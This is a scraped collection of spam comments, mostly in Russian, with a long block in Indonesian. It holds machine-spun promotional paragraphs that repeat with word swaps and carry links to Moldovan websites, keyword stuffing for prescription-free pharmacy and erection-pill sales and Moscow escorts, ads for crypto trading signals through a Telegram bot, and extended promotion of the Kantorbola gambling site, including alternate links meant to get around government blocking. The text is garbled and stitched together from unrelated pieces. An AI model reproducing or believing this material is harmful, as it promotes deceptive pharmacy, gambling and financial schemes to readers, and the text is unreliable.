Здесь на любом углу – памятке, советы, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы тебе приготовили! Ведь кто знает, имеет возможность, тут тебе откроются двери в свежую жизнь, как в фильмах!
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://santehkomplekt.md/3765/
Во-1-х, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой истории.
А еще на нашем сайте практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и выделяй вкупе развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы или нужна добавочная информация, не смущяйтесь спрашивать. Вместе мы создадим наш форум еще лучше!
https://scor.md/voluntarii-s-armashem-v-sostave-proigrali-germanshtadtu/
sky pharmacy online drugstore
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем для тебя лазить по нашему веб-сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://electroplus.md/ro/mobila-moale/set-de-colt-toronto
Во-первых, здесь ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, собственно что для тебя нужно для становления и вдохновения.
Но это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте всегда что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вкупе развиваться, знаться и веселиться! Я уверен, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Здесь тебе предоставляется возможность найти все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://242.md/yslygi/kompyutery/seo-in-md-opyt-i-professionalizm-v-seo-prodvizhenii-v-moldove_i1626
Но далеко не все! Мы здесь создали целое объединение, где ты можешь общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой ситуации. Ведь вместе веселее, правильно?
А еще у нас тут всегда что-то случается! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и давай совместно погрузимся в увлекательный мир познаний, отдыха и неиссякающей дружбы! Я уверена, тебе тут понравится не менее, чем в моей компании!
Че, компаньон! Ты ищешь дельную инфу про то, для чего для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, что только попытаешься! Эй, да мы как что уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://bignews.md/stiri-sociale/5773-peste-5600-de-persoane-au-solicitat-ambulana-weekendul-trecut.html
Тут на каждом углу – памятке, советы, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с настоящими профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, дискуссировать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир знаний и общения, который мы тебе приготовили! Так как кто понимает, может, здесь для тебя откроются двери в новую жизнь, как в фильмах!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не смущяйтесь требовать. Вкупе мы сделаем наш форум еще как никакого другого!
https://moldova1359.md/cronologia/
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, хотя давай-ка я расскажу для тебя почему это круто, а?
http://freelancing.md/project/716
Во-первых, здесь ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что для тебя нужно для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой истории.
А еще на нашем сайте практически постоянно что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй совместно развиваться, знаться и развлекаться! Я не сомневается, ты здесь найдешь себе по-настоящему крутых приятелей и море позитива!
Установка и монтаж инженерных систем: профессиональные услуги для вашего комфорта
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо дополнительные вопросы либо нужна дополнительная информация, не смущяйтесь требовать. Вместе мы сделаем наш форум еще как никакого другого!
https://tvardita.md/article/prazdnichnyy-koncert-ko-dnyu-zaschity-detey
30 minute erection pills
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, что только захочешь! Эй, ну да мы как те уличные братки, знаешь ли, всегда подскажем, как спасти тебя из каждой капусты.
https://primarie.halleykm.md/forum/179/inovare-financiar-victoria-leasing-srl—partenerul-tu-de-ncredere-n-dezvoltarea-afacerii
Здесь на каждом углу – памятке, рекомендации, рецепты, да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться своими находками, обсуждать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, давай, заскакивай к нам на сайт и бросься в мир познаний и общения, который мы тебе приготовили! Так как кто понимает, может, тут для тебя откроются двери в новую жизнь, как в фильмах!
canadian pharmacy cialis no prescription pharmacy online canada pharmacy 24 hour drug store
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://floriledalbe.md/florile-dalbe-nr-5-06-02-2020/
Во-первых, тут ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что тебе нужно для развития и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вкупе развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь для себя по-настоящему крутых друзей и море позитива!
Итак почему наши тоговые сигналы – твой идеальный выбор:
Наша команда 24 часа в сутки на волне текущих курсов и событий, которые оказывают влияние на криптовалюты. Это способствует коллективу сразу действовать и подавать актуальные сигналы.
Наш состав владеет глубинным пониманием анализа и способен выявлять сильные и слабые аспекты для присоединения в сделку. Это способствует минимизации потерь и способствует для растущей прибыли.
Мы внедряем собственные боты для анализа данных для анализа графиков на все периодах времени. Это помогает нам получить всю картину рынка.
Перед опубликованием подачи в нашем канале Telegram команда делаем тщательную проверку все аспектов и подтверждаем допустимая период долгой торговли или шорт. Это обеспечивает достоверность и качество наших подач.
Присоединяйтесь к нашему каналу к нашему прямо сейчас и достаньте доступ к подтвержденным торговым подачам, которые содействуют вам получить успеха в финансах на рынке криптовалют!
https://t.me/Investsany_bot
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь спрашивать. Вкупе мы создадим наш форум еще лучше!
http://mail.piroterm.md/sfaturi/7
Слушай, наш сайт – это как твоя собственная сокровищница знаний и праздника! Тут тебе предоставляется возможность найти все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://eurasiainform.md/care-este-rolul-dispozitivelor-medicale/
Хотя это еще не все! Мы здесь сделали целое сообщество, где ты можешь общаться с единомышленниками, делиться своими мыслями и получать поддержку в любой истории. Ведь вкупе веселее, верно?
А еще у нас тут практически постоянно что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей компании!
kantorbola
Kantorbola Situs slot Terbaik, Modal 10 Ribu Menang Puluhan Juta
Kantorbola merupakan salah satu situs judi online terbaik yang saat ini sedang populer di kalangan pecinta taruhan bola , judi live casino dan judi slot online . Dengan modal awal hanya 10 ribu rupiah, Anda memiliki kesempatan untuk memenangkan puluhan juta rupiah bahkan ratusan juta rupiah dengan bermain judi online di situs kantorbola . Situs ini menawarkan berbagai jenis taruhan judi , seperti judi bola , judi live casino , judi slot online , judi togel , judi tembak ikan , dan judi poker uang asli yang menarik dan menguntungkan. Selain itu, Kantorbola juga dikenal sebagai situs judi online terbaik yang memberikan pelayanan terbaik kepada para membernya.
Keunggulan Kantorbola sebagai Situs slot Terbaik
Kantorbola memiliki berbagai keunggulan yang membuatnya menjadi situs slot terbaik di Indonesia. Salah satunya adalah tampilan situs yang menarik dan mudah digunakan, sehingga para pemain tidak akan mengalami kesulitan ketika melakukan taruhan. Selain itu, Kantorbola juga menyediakan berbagai bonus dan promo menarik yang dapat meningkatkan peluang kemenangan para pemain. Dengan sistem keamanan yang terjamin, para pemain tidak perlu khawatir akan kebocoran data pribadi mereka.
Modal 10 Ribu Bisa Menang Puluhan Juta di Kantorbola
Salah satu daya tarik utama Kantorbola adalah kemudahan dalam memulai taruhan dengan modal yang terjangkau. Dengan hanya 10 ribu rupiah, para pemain sudah bisa memasang taruhan dan berpeluang untuk memenangkan puluhan juta rupiah. Hal ini tentu menjadi kesempatan yang sangat menarik bagi para penggemar taruhan judi online di Indonesia . Selain itu, Kantorbola juga menyediakan berbagai jenis taruhan yang bisa dipilih sesuai dengan keahlian dan strategi masing-masing pemain.
Berbagai Jenis Permainan Taruhan Bola yang Menarik
Kantorbola menyediakan berbagai jenis permainan taruhan bola yang menarik dan menguntungkan bagi para pemain. Mulai dari taruhan Mix Parlay, Handicap, Over/Under, hingga Correct Score, semua jenis taruhan tersebut bisa dinikmati di situs ini. Para pemain dapat memilih jenis taruhan yang paling sesuai dengan pengetahuan dan strategi taruhan mereka. Dengan peluang kemenangan yang besar, para pemain memiliki kesempatan untuk meraih keuntungan yang fantastis di Kantorbola.
Pelayanan Terbaik untuk Kepuasan Para Member
Selain menyediakan berbagai jenis permainan taruhan bola yang menarik, Kantorbola juga memberikan pelayanan terbaik untuk kepuasan para membernya. Tim customer service yang profesional siap membantu para pemain dalam menyelesaikan berbagai masalah yang mereka hadapi. Selain itu, proses deposit dan withdraw di Kantorbola juga sangat cepat dan mudah, sehingga para pemain tidak akan mengalami kesulitan dalam melakukan transaksi. Dengan pelayanan yang ramah dan responsif, Kantorbola selalu menjadi pilihan utama para penggemar taruhan bola.
Kesimpulan
Kantorbola merupakan situs slot terbaik yang menawarkan berbagai jenis permainan taruhan bola yang menarik dan menguntungkan. Dengan modal awal hanya 10 ribu rupiah, para pemain memiliki kesempatan untuk memenangkan puluhan juta rupiah. Keunggulan Kantorbola sebagai situs slot terbaik antara lain tampilan situs yang menarik, berbagai bonus dan promo menarik, serta sistem keamanan yang terjamin. Dengan berbagai jenis permainan taruhan bola yang ditawarkan, para pemain memiliki banyak pilihan untuk meningkatkan peluang kemenangan mereka. Dengan pelayanan terbaik untuk kepuasan para member, Kantorbola selalu menjadi pilihan utama para penggemar taruhan bola.
FAQ (Frequently Asked Questions)
Berapa modal minimal untuk bermain di Kantorbola? Modal minimal untuk bermain di Kantorbola adalah 10 ribu rupiah.
Bagaimana cara melakukan deposit di Kantorbola? Anda dapat melakukan deposit di Kantorbola melalui transfer bank atau dompet digital yang telah disediakan.
Apakah Kantorbola menyediakan bonus untuk new member? Ya, Kantorbola menyediakan berbagai bonus untuk new member, seperti bonus deposit dan bonus cashback.
Apakah Kantorbola aman digunakan untuk bermain taruhan bola online? Kantorbola memiliki sistem keamanan yang terjamin dan data pribadi para pemain akan dijaga kerahasiaannya dengan baik.
Итак почему наши сигналы – ваш лучший путь:
Наша команда 24 часа в сутки в тренде современных направлений и моментов, которые влияют на криптовалюты. Это способствует команде незамедлительно действовать и предоставлять актуальные трейды.
Наш состав имеет профундным знанием анализа и может выделить мощные и уязвимые аспекты для вступления в сделку. Это способствует минимизации опасностей и увеличению прибыли.
Вместе с командой мы внедряем личные боты для анализа данных для анализа графиков на любых интервалах. Это помогает нашим специалистам достать полноценную картину рынка.
Прежде публикацией подачи в нашем канале Telegram мы проводим тщательную ревизию всех сторон и подтверждаем допустимый лонг или короткий. Это гарантирует достоверность и качественность наших подач.
Присоединяйтесь к нашей команде к нашему каналу прямо сейчас и достаньте доступ к проверенным торговым сигналам, которые помогут вам получить финансового успеха на рынке криптовалют!
https://t.me/Investsany_bot
vip эскорт москва
sky pharmacy online drugstore cialis without a doctor’s prescription online pharmacy
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я расскажу для тебя отчего это круто, а?
http://ustsm.md/?p=140
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, что тебе нужно для развития и вдохновения.
Хотя это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой истории.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам посодействовать. Если у вас есть какие-либо вспомогательные вопросы или нужна дополнительная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще как никакого другого!
https://santehkomplekt.md/sharnir-kryshnyy-sime-dlya-koaksialnogo-dymokhoda/
Че, приятель! Ты ищешь дельную инфу про то, зачем для тебя возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, собственно что только попытаешься! Эй, ну да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
http://www.dinotte.md/details/saltele/42
Здесь на любом углу – памятке, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на вебсайт и бросься в мир познаний и общения, кот-ый мы для тебя приготовили! Так как кто понимает, может, здесь тебе откроются двери в свежую жизнь, как в фильмах!
Mengenal Situs Gaming Online Terbaik Kantorbola
Kantorbola merupakan situs gaming online terbaik yang menawarkan pengalaman bermain yang seru dan mengasyikkan bagi para pecinta game. Dengan berbagai pilihan game menarik dan grafis yang memukau, Kantorbola menjadi pilihan utama bagi para gamers yang ingin mencari hiburan dan tantangan baru. Dengan layanan customer service yang ramah dan profesional, serta sistem keamanan yang terjamin, Kantorbola siap memberikan pengalaman bermain yang terbaik dan menyenangkan bagi semua membernya. Jadi, tunggu apalagi? Bergabunglah sekarang dan rasakan sensasi seru bermain game di Kantorbola!
Situs kantor bola menyediakan beberapa link alternatif terbaru
Situs kantor bola merupakan salah satu situs gaming online terbaik yang menyediakan berbagai link alternatif terbaru untuk memudahkan para pengguna dalam mengakses situs tersebut. Dengan adanya link alternatif terbaru ini, para pengguna dapat tetap mengakses situs kantor bola meskipun terjadi pemblokiran dari pemerintah atau internet positif. Hal ini tentu menjadi kabar baik bagi para pecinta judi online yang ingin tetap bermain tanpa kendala akses ke situs kantor bola.
Dengan menyediakan beberapa link alternatif terbaru, situs kantor bola juga dapat memberikan variasi akses kepada para pengguna. Hal ini memungkinkan para pengguna untuk memilih link alternatif mana yang paling cepat dan stabil dalam mengakses situs tersebut. Dengan demikian, pengalaman bermain judi online di situs kantor bola akan menjadi lebih lancar dan menyenangkan.
Selain itu, situs kantor bola juga menunjukkan komitmennya dalam memberikan pelayanan terbaik kepada para pengguna dengan menyediakan link alternatif terbaru secara berkala. Dengan begitu, para pengguna tidak perlu khawatir akan kehilangan akses ke situs kantor bola karena selalu ada link alternatif terbaru yang dapat digunakan sebagai backup. Keberadaan link alternatif tersebut juga menunjukkan bahwa situs kantor bola selalu berusaha untuk tetap eksis dan dapat diakses oleh para pengguna setianya.
Secara keseluruhan, kehadiran beberapa link alternatif terbaru dari situs kantor bola merupakan salah satu bentuk komitmen dari situs tersebut dalam memberikan kemudahan dan kenyamanan kepada para pengguna. Dengan adanya link alternatif tersebut, para pengguna dapat terus mengakses situs kantor bola tanpa hambatan apapun. Hal ini tentu akan semakin meningkatkan popularitas situs kantor bola sebagai salah satu situs gaming online terbaik di Indonesia. Berikut beberapa link alternatif dari situs kantorbola , diantaranya .
1. Link Kantorbola77
Link Kantorbola77 merupakan salah satu situs gaming online terbaik yang saat ini banyak diminati oleh para pecinta judi online. Dengan berbagai pilihan permainan yang lengkap dan berkualitas, situs ini mampu memberikan pengalaman bermain yang memuaskan bagi para membernya. Selain itu, Kantorbola77 juga menawarkan berbagai bonus dan promo menarik yang dapat meningkatkan peluang kemenangan para pemain.
Salah satu keunggulan dari Link Kantorbola77 adalah sistem keamanan yang sangat terjamin. Dengan teknologi enkripsi yang canggih, situs ini menjaga data pribadi dan transaksi keuangan para membernya dengan sangat baik. Hal ini membuat para pemain merasa aman dan nyaman saat bermain di Kantorbola77 tanpa perlu khawatir akan adanya kebocoran data atau tindakan kecurangan yang merugikan.
Selain itu, Link Kantorbola77 juga menyediakan layanan pelanggan yang siap membantu para pemain 24 jam non-stop. Tim customer service yang profesional dan responsif siap membantu para member dalam menyelesaikan berbagai kendala atau pertanyaan yang mereka hadapi saat bermain. Dengan layanan yang ramah dan efisien, Kantorbola77 menempatkan kepuasan para pemain sebagai prioritas utama mereka.
Dengan reputasi yang baik dan pengalaman yang telah teruji, Link Kantorbola77 layak untuk menjadi pilihan utama bagi para pecinta judi online. Dengan berbagai keunggulan yang dimilikinya, situs ini memberikan pengalaman bermain yang memuaskan dan menguntungkan bagi para membernya. Jadi, jangan ragu untuk bergabung dan mencoba keberuntungan Anda di Kantorbola77.
2. Link Kantorbola88
Link kantorbola88 adalah salah satu situs gaming online terbaik yang harus dikenal oleh para pecinta judi online. Dengan menyediakan berbagai jenis permainan seperti judi bola, casino, slot online, poker, dan banyak lagi, kantorbola88 menjadi pilihan utama bagi para pemain yang ingin mencoba keberuntungan mereka. Link ini memberikan akses mudah dan cepat untuk para pemain yang ingin bermain tanpa harus repot mencari situs judi online yang terpercaya.
Selain itu, kantorbola88 juga dikenal sebagai situs yang memiliki reputasi baik dalam hal pelayanan dan keamanan. Dengan sistem keamanan yang canggih dan profesional, para pemain dapat bermain tanpa perlu khawatir akan kebocoran data pribadi atau transaksi keuangan mereka. Selain itu, layanan pelanggan yang ramah dan responsif juga membuat pengalaman bermain di kantorbola88 menjadi lebih menyenangkan dan nyaman.
Selain itu, link kantorbola88 juga menawarkan berbagai bonus dan promosi menarik yang dapat dinikmati oleh para pemain. Mulai dari bonus deposit, cashback, hingga bonus referral, semua memberikan kesempatan bagi pemain untuk mendapatkan keuntungan lebih saat bermain di situs ini. Dengan adanya bonus-bonus tersebut, kantorbola88 terus berusaha memberikan yang terbaik bagi para pemainnya agar selalu merasa puas dan senang bermain di situs ini.
Dengan reputasi yang baik, pelayanan yang prima, keamanan yang terjamin, dan bonus yang menggiurkan, link kantorbola88 adalah pilihan yang tepat bagi para pemain judi online yang ingin merasakan pengalaman bermain yang seru dan menguntungkan. Dengan bergabung di situs ini, para pemain dapat merasakan sensasi bermain judi online yang berkualitas dan terpercaya, serta memiliki peluang untuk mendapatkan keuntungan besar. Jadi, jangan ragu untuk mencoba keberuntungan Anda di kantorbola88 dan nikmati pengalaman bermain yang tak terlupakan.
3. Link Kantorbola88
Kantorbola99 merupakan salah satu situs gaming online terbaik yang dapat menjadi pilihan bagi para pecinta judi online. Situs ini menawarkan berbagai permainan menarik seperti judi bola, casino online, slot online, poker, dan masih banyak lagi. Dengan berbagai pilihan permainan yang disediakan, para pemain dapat menikmati pengalaman berjudi yang seru dan mengasyikkan.
Salah satu keunggulan dari Kantorbola99 adalah sistem keamanan yang sangat terjamin. Situs ini menggunakan teknologi enkripsi terbaru untuk melindungi data pribadi dan transaksi keuangan para pemain. Dengan demikian, para pemain bisa bermain dengan tenang tanpa perlu khawatir tentang kebocoran data pribadi atau kecurangan dalam permainan.
Selain itu, Kantorbola99 juga menawarkan berbagai bonus dan promo menarik bagi para pemain setianya. Mulai dari bonus deposit, bonus cashback, hingga bonus referral yang dapat meningkatkan peluang para pemain untuk meraih kemenangan. Dengan adanya bonus dan promo ini, para pemain dapat merasa lebih diuntungkan dan semakin termotivasi untuk bermain di situs ini.
Dengan reputasi yang baik dan pengalaman yang telah terbukti, Kantorbola99 menjadi pilihan yang tepat bagi para pecinta judi online. Dengan pelayanan yang ramah dan responsif, para pemain juga dapat mendapatkan bantuan dan dukungan kapan pun dibutuhkan. Jadi, tidak heran jika Kantorbola99 menjadi salah satu situs gaming online terbaik yang banyak direkomendasikan oleh para pemain judi online.
Promo Terbaik Dari Situs kantorbola
Kantorbola merupakan salah satu situs gaming online terbaik yang menyediakan berbagai jenis permainan menarik seperti judi bola, casino, poker, slots, dan masih banyak lagi. Situs ini telah menjadi pilihan utama bagi para pecinta judi online karena reputasinya yang terpercaya dan kualitas layanannya yang prima. Selain itu, Kantorbola juga seringkali memberikan promo-promo menarik kepada para membernya, salah satunya adalah promo terbaik yang dapat meningkatkan peluang kemenangan para pemain.
Promo terbaik dari situs Kantorbola biasanya berupa bonus deposit, cashback, maupun event-event menarik yang diadakan secara berkala. Dengan adanya promo-promo ini, para pemain memiliki kesempatan untuk mendapatkan keuntungan lebih besar dan juga kesempatan untuk memenangkan hadiah-hadiah menarik. Selain itu, promo-promo ini juga menjadi daya tarik bagi para pemain baru yang ingin mencoba bermain di situs Kantorbola.
Salah satu promo terbaik dari situs Kantorbola yang paling diminati adalah bonus deposit new member sebesar 100%. Dengan bonus ini, para pemain baru bisa mendapatkan tambahan saldo sebesar 100% dari jumlah deposit yang mereka lakukan. Hal ini tentu saja menjadi kesempatan emas bagi para pemain untuk bisa bermain lebih lama dan meningkatkan peluang kemenangan mereka. Selain itu, Kantorbola juga selalu memberikan promo-promo menarik lainnya yang dapat dinikmati oleh semua membernya.
Dengan berbagai promo terbaik yang ditawarkan oleh situs Kantorbola, para pemain memiliki banyak kesempatan untuk meraih kemenangan besar dan mendapatkan pengalaman bermain judi online yang lebih menyenangkan. Jadi, jangan ragu untuk bergabung dan mencoba keberuntungan Anda di situs gaming online terbaik ini. Dapatkan promo-promo menarik dan nikmati berbagai jenis permainan seru hanya di Kantorbola.
Deposit Kilat Di Kantorbola Melalui QRIS
Deposit kilat di Kantorbola melalui QRIS merupakan salah satu fitur yang mempermudah para pemain judi online untuk melakukan transaksi secara cepat dan aman. Dengan menggunakan QRIS, para pemain dapat melakukan deposit dengan mudah tanpa perlu repot mencari nomor rekening atau melakukan transfer manual.
QRIS sendiri merupakan sistem pembayaran digital yang memanfaatkan kode QR untuk memfasilitasi transaksi pembayaran. Dengan menggunakan QRIS, para pemain judi online dapat melakukan deposit hanya dengan melakukan pemindaian kode QR yang tersedia di situs Kantorbola. Proses deposit pun dapat dilakukan dalam waktu yang sangat singkat, sehingga para pemain tidak perlu menunggu lama untuk bisa mulai bermain.
Keunggulan deposit kilat di Kantorbola melalui QRIS adalah kemudahan dan kecepatan transaksi yang ditawarkan. Para pemain judi online tidak perlu lagi repot mencari nomor rekening atau melakukan transfer manual yang memakan waktu. Cukup dengan melakukan pemindaian kode QR, deposit dapat langsung terproses dan saldo akun pemain pun akan langsung bertambah.
Dengan adanya fitur deposit kilat di Kantorbola melalui QRIS, para pemain judi online dapat lebih fokus pada permainan tanpa harus terganggu dengan urusan transaksi. QRIS memungkinkan para pemain untuk melakukan deposit kapan pun dan di mana pun dengan mudah, sehingga pengalaman bermain judi online di Kantorbola menjadi lebih menyenangkan dan praktis.
Dari ulasan mengenai mengenal situs gaming online terbaik Kantorbola, dapat disimpulkan bahwa situs tersebut menawarkan berbagai jenis permainan yang menarik dan populer di kalangan para penggemar game. Dengan tampilan yang menarik dan user-friendly, Kantorbola memberikan pengalaman bermain yang menyenangkan dan memuaskan bagi para pemain. Selain itu, keamanan dan keamanan privasi pengguna juga menjadi prioritas utama dalam situs tersebut sehingga para pemain dapat bermain dengan tenang tanpa perlu khawatir akan data pribadi mereka.
Selain itu, Kantorbola juga memberikan berbagai bonus dan promo menarik bagi para pemain, seperti bonus deposit dan cashback yang dapat meningkatkan keuntungan bermain. Dengan pelayanan customer service yang responsif dan profesional, para pemain juga dapat mendapatkan bantuan yang dibutuhkan dengan cepat dan mudah. Dengan reputasi yang baik dan banyaknya testimonial positif dari para pemain, Kantorbola menjadi pilihan situs gaming online terbaik bagi para pecinta game di Indonesia.
Frequently Asked Question ( FAQ )
A : Apa yang dimaksud dengan Situs Gaming Online Terbaik Kantorbola?
Q : Situs Gaming Online Terbaik Kantorbola adalah platform online yang menyediakan berbagai jenis permainan game yang berkualitas dan menarik untuk dimainkan.
A : Apa saja jenis permainan yang tersedia di Situs Gaming Online Terbaik Kantorbola?
Q : Di Situs Gaming Online Terbaik Kantorbola, anda dapat menemukan berbagai jenis permainan seperti game slot, poker, roulette, blackjack, dan masih banyak lagi.
A : Bagaimana cara mendaftar di Situs Gaming Online Terbaik Kantorbola?
Q : Untuk mendaftar di Situs Gaming Online Terbaik Kantorbola, anda hanya perlu mengakses situs resmi mereka, mengklik tombol “Daftar” dan mengisi formulir pendaftaran yang disediakan.
A : Apakah Situs Gaming Online Terbaik Kantorbola aman digunakan untuk bermain game?
Q : Ya, Situs Gaming Online Terbaik Kantorbola telah memastikan keamanan dan kerahasiaan data para penggunanya dengan menggunakan sistem keamanan terkini.
A : Apakah ada bonus atau promo menarik yang ditawarkan oleh Situs Gaming Online Terbaik Kantorbola?
Q : Tentu saja, Situs Gaming Online Terbaik Kantorbola seringkali menawarkan berbagai bonus dan promo menarik seperti bonus deposit, cashback, dan bonus referral untuk para membernya. Jadi pastikan untuk selalu memeriksa promosi yang sedang berlangsung di situs mereka.
Почему наши сигналы – всегда лучший выбор:
Наша группа постоянно в курсе последних курсов и событий, которые влияют на криптовалюты. Это дает возможность группе незамедлительно действовать и подавать новые трейды.
Наш коллектив обладает предельным понимание технического анализа и умеет выделить сильные и незащищенные поля для входа в сделку. Это способствует уменьшению опасностей и увеличению прибыли.
Мы внедряем собственные боты анализа для изучения графиков на всех периодах времени. Это способствует нам достать полную картину рынка.
Перед опубликованием сигнала в нашем канале Telegram команда проводим педантичную проверку все аспектов и подтверждаем допустимая длинный или короткий. Это обеспечивает достоверность и качественные характеристики наших сигналов.
Присоединяйтесь к нашему каналу к нашему прямо сейчас и получите доступ к подтвержденным торговым сигналам, которые содействуют вам достичь успеха в финансах на рынке криптовалют!
https://t.me/Investsany_bot
Слушай, компаньон! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему сайту, хотя давай-ка я расскажу тебе почему это круто, а?
https://alpha.prime-pc.md/good_info/60822
Во-первых, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что для тебя надо(надобно) для становления и вдохновения.
Но это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых свежих тенденций.
